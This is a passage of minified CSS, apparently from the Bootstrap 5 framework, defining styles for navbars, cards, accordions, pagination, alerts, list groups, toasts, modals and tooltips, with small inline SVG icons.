.navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 30 30%27%3e%3cpath stroke=%27rgba%280, 0, 0, 0.55%29%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 stroke-width=%272%27 d=%27M4 7h22M4 15h22M4 23h22%27/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 30 30%27%3e%3cpath stroke=%27rgba%28255, 255, 255, 0.55%29%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 stroke-width=%272%27 d=%27M4 7h22M4 15h22M4 23h22%27/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27%230c63e4%27%3e%3cpath fill-rule=%27evenodd%27 d=%27M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z%27/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27%23212529%27%3e%3cpath fill-rule=%27evenodd%27 d=%27M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z%27/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "./")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27%23000%27%3e%3cpath d=%27M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z%27/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem 